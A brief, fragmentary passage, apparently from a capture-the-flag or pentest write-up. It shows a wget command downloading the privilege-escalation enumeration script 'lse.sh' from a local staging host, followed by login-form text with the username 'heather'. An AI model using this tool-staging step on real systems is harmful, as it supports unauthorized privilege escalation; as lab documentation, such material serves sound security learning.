 $ wget http://192.168.1.12:8888/lse.sh
--2024-06-17 08:21:29--  http://192.168.1.12:8888/lse.sh
Connecting to 192.168.1.12:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 48875 (48K) [text/x-sh]
Saving to: ‘lse.sh’
lse.sh 100%[===================>] 47.73K --.-KB/s in 0s
2024-06-17 08:21:29 (111 MB/s) - ‘lse.sh’ saved [48875/48875]
Invalid username.
Username: heather
Password: ••••
Login